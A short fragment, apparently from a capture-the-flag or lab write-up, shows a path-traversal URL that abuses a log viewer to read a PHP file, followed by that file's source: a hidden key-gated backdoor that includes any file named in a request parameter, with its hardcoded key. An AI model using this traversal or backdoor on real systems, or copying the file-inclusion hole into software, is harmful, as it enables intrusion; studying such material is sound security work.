 146.6.15.72/dev/showlogs.php?logfile=../../www/dev/loader.php
Apps School Sites Education Fun Guitar FuUuUU Programming MyStuff WayBlaz
if ( isset($_REQUEST['module']) && isset($_REQUEST['authentication_key']) ) {
if ( $_GET['authentication_key'] === "jHWGiAB9Y77q8htfTk6Y" ) {
$file = $_GET['module'];
include($file);
}
}
?>